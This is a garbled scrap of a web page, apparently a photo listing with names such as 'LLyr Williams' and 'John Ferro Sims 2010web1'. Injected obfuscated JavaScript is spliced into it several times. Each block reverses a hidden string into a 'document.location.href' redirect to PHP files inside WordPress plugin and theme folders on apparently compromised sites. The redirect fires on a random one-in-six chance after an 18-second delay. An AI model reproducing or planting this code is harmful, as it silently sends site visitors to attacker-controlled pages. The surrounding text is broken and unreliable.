 LLyr Williams Pho$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to 5 John Ferro Sims 2010web1